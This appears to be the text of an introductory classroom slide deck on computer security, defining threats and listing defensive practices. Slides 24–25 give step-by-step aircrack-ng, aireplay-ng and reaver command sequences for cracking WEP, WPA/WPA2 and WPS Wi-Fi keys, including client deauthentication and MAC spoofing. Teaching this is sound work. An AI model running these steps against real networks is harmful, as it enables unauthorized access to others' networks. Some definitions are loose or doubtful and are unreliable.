Slide 1

uNit 5 – Security
Computing Systems
Notes:
Hola pepsicola!

Slide 2
Index
Security
IEEE 7492/2
Authentication
Access control
Confidentiality
Integrity
Non Repudiation
Dark techniques
Ransom ware
Phishing
DDos
0 Day
Spoofing
Keylogger
Processor Vulnerabilities
Malware
Virus
Spyware
Cookies
Worms
Backdoor
Trojans
Spam
Antivirus
Firewall
Wireless (WEP,WPA,WPA2-PSK WPA-PSK)
Good practices in user accounts

Slide 3






IEEE 7492/2
Authentication
Two Factors
Multifactor

Slide 4

Access control
Identified users

Slide 5

Confidentiality
Not understandable or not accessible

Slide 6

Integrity
If part or all of a transaction is exposed, modified or altered in any way, the integrity is damaged

Slide 7

Non repudiation
System ability to disallow authorship denial
Third parties
Signature

Slide 8






Dark techniques
Computer Intrusion
Exploit

Slide 9

Ransomware
Appropriation of an account and ransom requested

Slide 10

Phishing
It is a scam to gain access. It consists of using malicious code to change web access. Users who log in to a fake website. They think that it is the web or the mail of their bank.

Slide 11

DDoS
Distributed denial-of-service

Slide 12


0-Day
Attack to a new system.

Slide 13

Spoofing
It consists of identity theft
Can be
ARP Spoofing
IP Spoofing
DNS Spoofing
Arduino ARP-Spoof

Slide 14


Keylogger
App in background can save your password

Slide 15


Malware
Virus
It is a program that replicates itself by modifying other computer programs and inserting its own code.

Slide 16

Spyware
Is unwanted software that infiltrates your computing device, stealing your Internet usage data and sensible information.

Slide 17

Cookies
Files stored to save important user data for browsing the Internet, such as data from filled out forms or items added to the shopping cart in an online store.

Slide 18

Worms
They work in RAM and multiply until the system is saturated.

Slide 19

Backdoor
A back door is a generally covert method of avoiding normal authentication or encryption on a computer.

Slide 20

Trojans
Is a type of malware that is often disguised as legitimate software. Once activated, Trojans can enable cyber-criminals to spy on you, steal your sensitive data, and gain backdoor access to your system

Slide 21

Spam
Spam is any kind of unwanted, unsolicited digital communication that gets sent out in bulk. Often spam is sent via email, but it can also be distributed via text messages, phone calls, or social media.

Slide 22


Antivirus
Software with a malware database.
Functions:
Prevent
Detect
Remove

Slide 23


Firewall
Is a network security system based in rules.
iptables -A INPUT -s 0.0.0.0/0 -p icmp -j DROP
iptables -D INPUT -s 0.0.0.0/0 -p icmp -j DROP
-A to add
-D to delete
-s Source
-p Protocol
-j Action to do

Slide 24
Wireless (WEP,WPA,WPA-PSK WPA2-PSK)
There are several types of encryption or security modes
~$ iwconfig
~$ airmon-ng start wlp4s0
That create a monitor i.e. mon0
Sometimes change MAC is needed:
~$ ifconfig interface(mon0) down
~$ macchanger -m 00:11:22:33:44:55 interface
~$ ifconfig interface up
~$ airodump-ng interface
When network target is shown press CTRL+C
Then capture packets:
~$ airodump-ng -c channel -w file --bssid MAC:port interface
Open new terminal without closing the previous:
~$ aireplay-ng -1 6000 -a BSSIDmac -h myMAC interface
But is too slow. This is more fast:
~$ aireplay-ng -2 -p 0841 -c FF:FF:FF:FF:FF:FF -b BSSIDmac -h myMAC interface
If there are at least one packet in a new terminal without closing the previous type:
~$ aircrack-ng -z nameNetwork*.cap
Probably we will get the key.
WEP
Is not safe. It is attacked by extracting enough packages.

Slide 25
WPA and WPA2
~$ airmon-ng stop ath0
~$ iwconfig
~$ airmon-ng start wlp4s0 9
Check monitor mode
~$ iwconfig
~$ airodump-ng interfacemonitor
~$ airodump-ng -c 1 --bssid macBSSID -w file interfacemonitor
~$ airodump-ng interfacemonitor
Select client that STATION is equal to BSSID
~$ aireplay-ng -0 1 -a macBSSID -c macClient interfacemonitor
Get a dictionary gunzip /user/share/worldlists/rockyou.txt.gz
and remove duplicates with sort diccionari | uniq -u > dictionariU
~$ aircrack-ng -w dictionariU -b macBSSID file*.cap
~$ airodump-ng -c 1 --bssid macBSSID -w file interface
Probably we will get the key.
Have an exploit if there is a WPS in the network
Only is possible attack PSK authentication
Are more secure than WEP
~$ reaver -b ESSID -i interface -vv

Slide 26


Good Practices
Password
Unique password for each site
>= than 8 characters
Numbers
Some capital letter
Symbols !@#*&%
~$ pwgen
Open only some Ports
80 and 443
110 Pop and 143 IMAP
25 SMTP

Slide 27




DMZ
Layers and devices or sophisticated rules

Slide 28

DHCP
Is more safety use Statics IPs to prevent intrusions not allowed.

Slide 29

MAC Filtering
Control access with MAC address

Slide 30

Guest Access
To avoid to give access to your private network

Slide 31

Hide SSID
If it is not shown, no one will ask.

Slide 32
To finish....
Thanks!

